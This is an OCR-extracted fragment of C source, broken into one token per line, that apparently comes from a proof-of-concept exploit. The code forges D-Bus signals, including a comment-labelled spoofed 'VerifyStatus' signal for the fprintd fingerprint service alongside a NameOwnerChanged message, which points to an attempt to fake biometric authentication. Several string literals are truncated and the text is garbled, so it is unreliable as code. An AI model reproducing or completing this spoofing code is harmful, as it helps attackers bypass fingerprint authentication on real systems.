
    noc_msg 
=
dbus_message_new_signal
(
"/org/freedesktop/DB
"org.freedesktop.DBus"
,
"NameOwnerChanged"
)
;
/* spoof a VerifyStatus */
    vrfy_msg 
=
dbus_message_new_signal
(
"/net/reactivated/Fp
"net.reactivated.Fprint.Device"
,
"VerifyStatus"
)
;
if
(
!
vrfy_msg 
||
!
noc_msg
)
die
(
"[-] 
dbus_message_new_signal"
)
;
if
(
!
dbus_message_append_args
(
noc_msg
,